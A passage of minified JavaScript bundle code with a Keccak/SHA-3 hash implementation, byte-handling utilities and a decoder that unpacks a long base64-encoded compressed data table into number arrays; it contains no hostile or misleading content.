a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},326:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},6568:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(1380),i=r(633),o=r(3146),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},3146:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(326);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},928:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(6568),i=r(3501);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},3501:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(1380)),o=r(3146),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(3146);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},4457:(e,t)=>{"use strict";function r(e){return function(e){let t=0;return()=>e[t++]}(function(e){let t=0;function r(){return e[t++]<<8|e[t++]}let n=r(),i=1,o=[0,1];for(let e=1;e<n;e++)o.push(i+=r());let s=r(),a=t;t+=s;let c=0,u=0;function d(){return 0==c&&(u=u<<8|e[t++],c=8),u>>--c&1}const l=2**31,h=l>>>1,f=h>>1,p=l-1;let m=0;for(let e=0;e<31;e++)m=m<<1|d();let g=[],y=0,v=l;for(;;){let e=Math.floor(((m-y+1)*i-1)/v),t=0,r=n;for(;r-t>1;){let n=t+r>>>1;e<o[n]?r=n:t=n}if(0==t)break;g.push(t);let s=y+Math.floor(v*o[t]/i),a=y+Math.floor(v*o[t+1]/i)-1;for(;!((s^a)&h);)m=m<<1&p|d(),s=s<<1&p,a=a<<1&p|1;for(;s&~a&f;)m=m&h|m<<1&p>>>1|d(),s=s<<1^h,a=(a^h)<<1|h|1;y=s,v=1+a-s}let b=n-4;return g.map((t=>{switch(t-b){case 3:return b+65792+(e[a++]<<16|e[a++]<<8|e[a++]);case 2:return b+256+(e[a++]<<8|e[a++]);case 1:return b+e[a++];default:return t-1}}))}(function(e){let t=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach(((e,r)=>t[e.charCodeAt(0)]=r));let r=e.length,n=new Uint8Array(6*r>>3);for(let i=0,o=0,s=0,a=0;i<r;i++)a=a<<6|t[e.charCodeAt(i)],s+=6,s>=8&&(n[o++]=a>>(s-=8));return n}(e)))}function n(e){return 1&e?~e>>1:e>>1}function i(e,t){let r=Array(e);for(let i=0,o=0;i<e;i++)r[i]=o+=n(t());return r}function o(e,t=0){let r=[];for(;;){let n=e(),i=e();if(!i)break;t+=n;for(let e=0;e<i;e++)r.push(t+e);t+=i+1}return r}function s(e){return c((()=>{let t=o(e);if(t.length)return t}))}function a(e){let t=[];for(;;){let r=e();if(0==r)break;t.push(d(r,e))}for(;;){let r=e()-1;if(r<0)break;t.push(l(r,e))}return t.flat()}function c(e){let t=[];for(;;){let r=e(t.length);if(!r)break;t.push(r)}return t}function u(e,t,r){let n=Array(e).fill().map((()=>[]));for(let o=0;o<t;o++)i(e,r).forEach(((e,t)=>n[t].push(e)));return n}function d(e,t){let r=1+t(),n=t(),i=c(t);return u(i.length,1+e,t).flatMap(((e,t)=>{let[o,...s]=e;return Array(i[t]).fill().map(((e,t)=>{let i=t*n;return[o+t*r,s.map((e=>e+i))]}))}))}function l(e,t){return u(1+t(),1+e,t).map((e=>[e[0],e.slice(1)]))}Object.defineProperty(t,"__esModule",{value:!0});var h=r("[base64]/a9GAUNz8gAFQPPBeelYALMCjYCjqgCht8/lW+QAsXSAoP5ASbmEADytAFIAjSUCkaWAOoA6QocAB7bwM8TEkSkBCJ+AQQCQBjED/[base64]/[base64]/IDWgfyA1oDWgfyB/IDWgfyA1oDWgNaA1ocEfAh2scQZg9PBHQFlQWSBN0IiiZQEYgHLwjZVBR0JRxOA0wBAyMsSSM7mjMSJUlME00KCAM2SWyufT8DTjGyVPyQqQPSMlY5cwgFHngSpwAxD3ojNbxOhXpOcacKUk+1tYZJaU5uAsU6rz//CigJmm/Cd1UGRBAeJ6gQ+gw2AbgBPg3wS9sE9AY+BMwfgBkcD9CVnwioLeAM8CbmLqSAXSP4KoYF8Ev3POALUFFrD1wLaAnmOmaBUQMkARAijgrgDTwIcBD2CsxuDegRSAc8A9hJnQCoBwQLFB04FbgmE2KvCww5egb+GvkLkiayEyx6/[base64]/AjQMaBWiRMCHewKOD24SHgE4AXYHPA0EAnoR8BFuEJgI7oYHNbgz+zooBFIhhiAUCioDUmzRCyom/Az7bAGmEmUDDzRAd/FnrmC5JxgABxwyyEFjIfQLlU/QDJ8axBhFVDEZ5wfCA/[base64]/gAIOAcIRAHQAfZwALoBYgs0CaW2uAFQ7CwAhgAYbgHaAowA4AA4AIL0AVYAUAVc/AXWAlJMARQ0Gy5aZAG+AyIBNgEQAHwGzpCozAoiBHAH1gIQHhXkAu8xB7gEAyLiE9BCyAK94VgAMhkKOwqqCqlgXmM2CTR1PVMAER+rPso/UQVUO1Y7WztWO1s7VjtbO1Y7WztWO1sDmsLlwuUKb19IYe4MqQ3XRMs6TBPeYFRgNRPLLboUxBXRJVkZQBq/Jwgl51UMDwct1mYzCC80eBe/[base64]/aAqYyAqXRAqgCAIACp/[base64]/QVeBV8FXgVfBWoFXwVeBV8FXgVfBV4FXwVeBV9NHAjejG4JCQkKa17wMgTQA7gGNsLCAMIErsIA7kcwFrkFTT5wPndCRkK9X3w+X+8AWBgzsgCNBcxyzAOm7kaBRC0qCzIdLj08fnTfccH4GckscAFy13U3HgVmBXHJyMm/CNZQYgcHBwqDXoSSxQA6P4gAChbYBuy0KgwAjMoSAwgUAOVsJEQrJlFCuELDSD8qXy5gPS4/KgnIRAUKSz9KPn8+iD53PngCkELDUElCX9JVVnFUETNyWzYCcQASdSZf5zpBIgluogppKjJDJC1CskLDMswIzANf0BUmNRAPEAMGAQYpfqTfcUE0UR7JssmzCWzI0tMKZ0FmD+wQqhgAk5QkTEIsG7BtQM4/Cjo/Sj53QkYcDhEkU05zYjM0Wui8GQqE9CQyQkYcZA9REBU6W0pJPgs7SpwzCogiNEJGG/[base64]/[base64]/UMBQ110QaCAAfCEmIYEsMBCADxCAAAexViDRbSG/x2F8IYQgAuwgLyqMIAHsICXCcxhgABwgAC6hVDFcIr8qPCz6hCCgKlJ1IAAmIA5+QZwqViFb/LAPsaggioBRH/[base64]/JfHoiH10kENgBj5eyKVpaVE8ZQ8mQAAAAhiM+RzAy5xieVgB5ATAsNylJIBYDN1wE/[base64]/q8AhACEAGgAVQCwACMAtQCCAj0CQAD7AOYA/QD9AOcA/gDoAOgA5wDlAC4CeAFQAT8BPQFTAT0BPQE9ATgBNwE3ATcBGwFXFgAwDwcAAFIeER0KHB0VAI0AlQClAFAAaR8CMAB1AG4AlgMSAyQxAx5IRU4wAJACTgDGAlYCoQC/[base64]/QD7APsA/AD72wOLKmzFAP0A+wD7APwA+yMAkGEA/QCQASAA/QCQAvMA/QCQ2wOLKmzFIwD+YQEgAP0A/QD7APsA/AD7AP4A+wD7APwA+9sDiypsxSMAkGEBIAD9AJAA/QCQAvMA/QCQ2wOLKmzFIwJKAT0CUQFAAlLIA6UC8wOl2wOLKmzFIwCQYQEgA6UAkAOlAJAC8wOlAJDbA4sqbMUjBDcAkAQ4AJANlDh0JwEzAJAHRXUKKgEEAM1hCQBbYQAFGjkJAJAJRN8AUAkAkAkAnW0/6mOd3brkH5dB9mNQ/eNThoJ1CP8EZzy46pMulzRpOAZDJDXL2yXaVtAh1MxM82zfnsL/FXSaOaxJlgv345IW0Dfon3fzkx0WByY6wfCroENsWq/bORcfBvtlWbGzP5ju+gqE1DjyFssbkkSeqLAdrCkLOfItA7XNe1PctDPFKoNd/aZ6IQq6JTB6IrDBZ5/nJIbTHMeaaIWRoDvc42ORs9KtvcQWZd+Nv1D2C/hrzaOrFUjpItLWRI4x3GmzQqZbVH5LoCEJpk3hzt1pmM7bPitwOPG8gTKLVFszSrDZyLmfq8LkwkSUhIQlN4nFJUEhU2N7NBTOGk4Y2q9A2M7ps8jcevOKfycp9u3DyCe9hCt7i5HV8U5pm5LnVnKnyzbIyAN/LU4aqT3JK+e9JsdusAsUCgAuCnc4IwbgPBg4EPGOv5gR8D+96c8fLb09f7L6ON2k+Zxe/Y0AYoZIZ8yuu1At7f70iuSFoFmyPpwDU/4lQ+mHkFmq/CwtE7A979KNdD8zaHSx4HoxWsM8vl+2brNxN0QtIUvOfNGAYyv1R5DaM1JAR0C+Ugp6/cNq4pUDyDPKJjFeP4/L1TBoOJak3PVlmDCi/1oF8k1mnzTCz15BdAvmFjQrjide74m2NW1NG/[base64]/Dz8fvy0WLWZM0JPbRL0hLSPeVoC8hgQIGaeE6AYVZnnqm62/wt00pDl5Nw/nDo+bF1tC4qo5DryXVn8ffL3kuT51e+VcBTGiibvP+vqX50dppfxyNORSr48S5WXV8fzcsgjRQH6zjl+nuUYFVloiEnZOPDpHD/7ILh3JuFCdvAi2ANXYXjTDA5Up6YLihbc7d+dBlI9+mdgr8m8+3/Dp26W/Jssn7b9/pOEP4i+/9TsPI9m2NfNKwEI35mqKV+HpZ+W69Y8sM/sIA9Ltvhd+evQTUUfSkYxki28/CBT0cT96HrlrSrE+V9RzhskX0CsDsCfHffBVybkxmHOFOgaUurWNQ2AcZbi1WjkZzYArWZBHFd1SYwtqQ0DIZt7OV40ewQxCr/LgxAc8dLJeAJFseWJq9XiOp21hLv/HhsFbYbg3zCR8JmonZjhuKYrS/KJc30vnOL2CM+GfogNWug2DstZPzauCNeeD8zlP8wxPyfLHYQB/J+wQE3aDpXH/5tdIQpLn3JXNJYZFiXInGB7FqxRxHYJ/re/lHprE5sngUMm11uOIA3bbtkk06I8DYxuwPD+e4sAeNfor0DkWmiCQFiNptkmiD2xGO1kIKGr/Tuu4bHe6z2NaS7Ih0c+Gpv+QbLY9ea122BXNSitM41sxUSlnWl+uJBIFoLqt66v/VfGIQos2lzhOOLDuScVxcyrqH3/FI4vaYB0b8gFHLXtxyX/9JpUCYNwlLZ1v5CeB99l0F795R5wl5UHRq1OYyKqsoIY07wJz2CT0TOf5/JRBPtJIIk5pOJ60SHayS9kMSKbI3fLLYztsY3B4MlSyoEfc9gL4yJVrPo+OGGunCK4p15UbCArJP/PQgUWDW4l+2P/tCqRRy2flIZL/nVeY/vyAfILUM5qEGfcFXXXrAit7skwDEFnD7mL1ATtyrz7HcodhzP7gShFhazIPm7X0+mTCeSWfrOr5WcvJfip19JRRLfXjuQpQjcNCuXo8kqkxQ68ukJQoxlnfjevc0WcKnGpUvyY54eJTS1IRWDqfHANukJLw56ts5yS6Nea7IrL6/78aKmZsch4Q694ujxgx5+0PhlGpzWimajpvkBOOUQlHLkJorzqu4e768L9nJtZWYturb7dsBxjzlNhd/gZcBuRgIUSdgZjg7Rx+f/zLcs4mAa3qDbJNUQVNbSg+dm0L3KH1uhesTPaErVYjZ8Isvfr+zfiX3DT0PlaOv+hdGvLUIlKSEcYHPMs0NtTGzyqMe74yciNFdAVZVzol/XtLsEqivKqfW7zWTCNCvZkPnnBlMv3UHW5RNNEJfuyR3MvYH/9E6gcts5GAwKIgCaBQ+V2Eh9O0IJkxFksPI1V9obqDKCpmPM55mLd+VQgRqgD+9XvsUxjbh/AXXPxOpc0FXFyJzc85aa1VQZa90LAWR4oinrBaOBr8DymCpFbdXMTn7Cv18S0hMR7T/o5VkRqN1g1/dvaDdZsRArO3bopkfee4efLF+hyVdcX4u3aNGTkWvLRafW+sXPktA1lla4UkSB7uJIULfxy/RAflk2miyw9xq9uVGgCNzqCv4iX+AUchfMkZdEgRZ9TZ+1CPTH2jXjMXjFl/+bEPzSjM7zPKKWhyZUgQG1lpp+DNz+Zz+85kD59q99U5R4B3vuI9WenCWqroy2U2Ruq6I+di5N/v9SmYnqJ5H1HLWCbIg6iVrn3s2gFBVFhrc1zzNqoFe275K3Jy1T0Mc5yeE1iRwO2b1L/j/S8jyvGDz6B3NMFEHErGHMM2+oJ5LobazyWEitdgMjQnsd0cjYrCqRpx8idpfwRq6hz/LleX6obpuJh/AGIu4sxD35hwkIEr5ShH8xro7tTDYK1GPHGylK6rp7NCG0lMr7YqwziMUBwXv0zPW667f3/IRLJRD7mkuwUP6mpkxyVjNlcBiAX12r//+WTuzWxsue7bsjRp7xFjpR2tRLqGHLvjYt3TpeybR82K61iLn+pOSWDfUv/HU8ecBtML+Gbz0v9vmlxSgZeBBzbGeP1KSqsH14ZM2kibgDhbS21hIALSOYFCE9LY+2CNvtzT2QuSJMiKP3zwvvs+/JkDwTg0jHVE0XH//U0nu5HKQtCL2KGDQYUgT7qIMVN/OoWqEz1oeG4wG7InZg47NE7rfHB2i7rkpYCUzaPfVtDYgTEPNpa8gXHI2Pp8A6YB8OYHkXDZMMcOL3rJD0Hxk+mRlsSJ12/7T52IcFst5zRc7uDJtQTXBdm9GvsvyXcBbMfKXWqsDSeEnFyPUXZGTafti4a0it8SN1qXxzBmzj+gVZ/FojNy+x73AuuqtJ/oaMZF6m5kbW6ItpfnUT/BrQunS+gLjTTUz0d8jTMpAfFQ40RQi9uM5qdFYzqk85hqSH1zsPOhiO5CN+hNZvL/RIs7m7LyLDuV80ZtyHHqVEngTVPBctHQhmcPjM30m1veDmHCXEpjybWAbgj3TqLUPNazzdHgxYmNuT7trWFcGOi7iTeL5YeK2yp2H98yoLN+skqhffZI/5n/ivceo44wJRY8bzC6DGwdgkMOulYhzW5m6OKyK2Mg+E3YE19L8ngE08TdAuNu0mIzd6kw0i03zzm4oqfVSZjZyxXnBhvt0v89EmnArya/UvHQrdQxBDAJagK2y+OqgBqzQ4FnUeiKfb7HFoUvFSknWhwq58TpBlVRZ0B0A7QWz7X4GLHcbdh5kFI/PKJ91OEh/kmnMEdh+Z23myFH8sXjR/KaHttrpz80N+bl0HM17RX48UjUWslrYHYW7oiHVgcGqTBoTrqK4JYwTTArFO1/APJ8DnEYf+wD92Dw15a9wrPxyJA88yYcv9RypzXLKAWmMuE0KAtIGjfKx1GbRQIq0AkttuRpBO7p4SGrTZuAOat3hTxXEcIKh3HgC1d88K7bz1+Jsi+y7tL/7zc0ZxCBB3hSxvP90GkUp1Lm2wuESafZyFy4Opir+o3gMWtDSuLF3LRHXTUGkKQtvARnwam8BuKv8Q2fHH/cEwPCQd3dhzgri8eTezRsQoGz6ha+S4E7ZzDB/LXwl04vA70NeVsf5rmv1TLvcQSNIBk3U6Qh6Bm+0905B91hopTLnTJRWZkUmbckEw0woG81azyw6LZaBL5Qx2HPvd3LHGLpN6mPZlto50NwW2zFOkgoPKV1gr142teD9aok2HNkPMepl3NIi78ShnAlJCzjZplteUoqz0+iUEOym1LZGGFHMBkc6/5f+sRCCFZZW6KrEby64o/ZfefQAPP6b5ko2fuujIv7uonIKXN6XiJsZmcOeGxteQ+b/ope3Z1HFeXYoW1AJrU/OiCpsyQP1Pr1BdQKFzS0oYnLCAweSnIh7qMFMRBMY7BcnJ5oskUbbRNiosqMzCYUAZPbo8tjCCsCBm5SoGcTHBMXcE+yQpl/OfBkcTw3oa4X7V+ohEh/Zkcv0cqc8sY40IsOW6lLiIrvYND/exZbRlOMgaHvb/QQKaY0k6Aamee2o3LVARCbIP4RoSd7u3CXkG+Iz6iFLfsN38F9xU4n3ueeVgiRs3jw70SMWu1QzDdiLsKtU1qvaLhv7dUbnLimdqYG+pa2aRZ8A6Q9JSr3yTs1MiAvfFHPQJTiqpI/hVUMmL6gPj6eL7lH0IkLCNcaogBA0TGfO0wO6ddf8Fju0L3YbRrWe8J3IewsNBCbpC2b6etQRJnSGLuWDiFoBez9hJHw6+bMQQGQS8YV/kzQ5AFHEqPaMgOjyR5zaHtlOBI4mjo8gdNItHUHQ7Bzq/E/xV1B+L0uoRcLIEj4hcv0yWQTwWLHzoFrvEZPygABpc4rnVjhfcBw5wOvaVVtgiG5qjklrTY1ZaXHkasyVYBd+lgo6zEHMumfK8XR2eD0cVn5w8l1uxGz2ACwtFob/CTV/TUx1kCKp+QROanLrNBiSPTxAf1eOFE+JifgAJ+pyrFqS/0wKlPWUVKlB2Bhu1Ggx2cvfdiR49VIsgBNnE75pf5lpFaQuz8+VPreUd/HLlW8kDSr25AnETsVRrOycLBPYD9/j/7Z0KKdOjtrM71AT+VsjD3D97aUDP5WrHp1DWghsk/lS/hp2VMwo0eqoEerLL/4/SlmyjStwWVDqF6jHC89niCwr1tMSe8GxeC9wjzMKmE7ZtdHOWqqc1OoTI24eVQc++crbyxSU4TxiB+vWoaAUpYQxZ06KKIPq6EvN/rN4DZ0/tQWYVqZ3FTIftPBfIuOWX3PonIKTUArpSvfmQRpkWD00wc3AQS98i4ZYaUbI+DGv90tuEKRjb2ocfdddC21YGUATYQmzelz7JqWBAQqKrWYdWEJlfPeRFZHtUm2MaISZsoOvURowxJKveGRegmBiKZ3d1cMFioJL33RoIKT0eDeK8FH/ybAhZU5TQIsWYmjyeT7EOLL5xZuRPf4qRIo6bbLtFOV6SX60fR8Smys/u1D5DjkmHJyr/woVAvBP2dxGo9gH1LgIm8XlFF1KSYvfj+0w7aTEfoFpcO+Jv3Ssbv8wwkED5JEC+jdln2dzToPNRtWiPbRb8f8G4aZX1j/2Vdbu7jM3gAVD5BKR+yJaOwLtwJodwjWu5di47tnNs9ahpnCUzVMObQfbTqMNs64MGANlgyihKjhwZ6p1Jsnro0/SfkOk6wx+HgUB6Mz9cUiF7KrJkhxnOVjCCcqPZglIojIRoDtkd2AkLNZC88GdP2qZV/1N6PBAe+fpgWZ36oHnewQ8CHdXcxbwQVjOn8U3qD9+e7FzWpg135vgdEMZ9fH5agDnNzdjKFZQ4tDsJs/S6Lk8FqjFJpHMjaRU6FI/DBDM0g+RRkxNoUvm14JAn5dgd6aVHt1aMkSXiJVenbm2FfrIEaFKHtm1erv1BJ5056ULL8AMGLmHav4yxg6F6n5oBq7bdP6zEr6f+QTDJ/KE1XfoG24JvVk2GL7Fb+me27otVFnq1e/2wEuqv6X+2zLQuJQszy5YJi/M5888fMy34L6z8ykD5sCHgzliAoAtEeoaFmnPT63kOYrZWspxYzqQBu/QKNyQ8e4QwKJUCVazmIUp6/zpLA3bWH2ch7QZN0rzWGxMRl3K1osWeETxL95TZSG/atM8LB9B92/71+g9UGWDPfD+lu/KdOQ85rocuHe91/gHA/iprG9PZ2juX49kaRxZ+1/sB3Ck35eWYBFsmCl0wC4QZWX5c5QMuSAEz1CJj0JWArSReV4D/vrgLw+EyhBB6aA4+B34PdlDaTLpm9q9Pkl+bzVWrSO+7uVrIECzsvk8RcmfmNSJretRcoI7ZcIfAqwciU9nJ8O4u1EgkcMOzC/MM2l6OYZRrGcqXCitp4LPXruVPzeD402JGV9grZyz9wJolMLC/YCcWs9CjiWv+DNRLaoSgD5M8T4PzmG8cXYM4jPo5SG1wY3QK/4wzVPrc33wI+AcGI//[base64]/tQdhrQ56h2VJ2XA6vhPAbj+wH6iA2XYuTvRV25N8wNPQuA0Vzzem2ADZPFK2vr8l0I3GTV3fUN4S6FFYygW2Pu98f+lsgPf67rwVCbgMFAACW3P10GbxnK3SNuNK+VlPRiL7U3dK1o3spH/MFfDkgXuXjxDTxJrYctqHdwUg4rhUCNA13lGjuhJDatpFb/mExsBWS46aLFtROqVm8xQNPXK6A2rRfazJSWpIyh+FMmorXPXYnHQ7YLOmD4B5QTI8rzp7OomiarnaFs5syYjQ0ucc7g1/JzT446IFlDtpUL7DP9bLRCLJryUvi5R71/qX7ycqRSwunQ7+tfJz44Na3aJNszaMEZ/[base64]/[base64]/uu99dxnEpoNJhRtjSZGwOTWr7Ys44++P58O+nkYxd1Gcqm8G3Gh7AHSCxiPNyJWijI/lECrKrAXgBqkRShvdkd7IfoqUlziFDiglx+jdHnmRVmGnk3p/3n78M/HkzFUGZOS07cPnPn9jAnBWl4qDrB1ECf9idIKOdkJTKcZ690nuLW2yDsqwNpgrlT+wx2gv+Engha74lfVqbwqS15FRwuFDfq3bVCZcPy78TL2pH/DOdHeL9MFAtyybQNwHaO781r